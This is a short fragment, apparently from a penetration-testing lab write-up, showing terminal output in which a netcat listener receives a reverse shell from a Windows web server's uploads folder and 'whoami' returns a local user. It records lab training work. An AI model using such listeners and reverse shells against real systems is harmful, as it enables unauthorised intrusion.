 → exploits nc -nlvp 20189
listening on [any] 20189 ...
connect to [10.50.55.235] from (UNKNOWN) [10.200.57.100] 51607
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas